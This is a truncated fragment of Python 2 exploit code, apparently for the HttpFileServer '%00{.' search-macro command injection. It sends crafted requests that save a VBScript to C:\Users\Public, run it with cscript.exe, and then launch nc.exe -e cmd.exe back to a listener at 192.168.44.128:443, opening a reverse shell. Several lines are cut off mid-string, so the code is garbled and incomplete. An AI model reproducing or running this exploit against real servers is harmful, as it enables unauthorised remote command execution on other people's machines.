 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createob
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_p
exe1= "exec|"+vbs3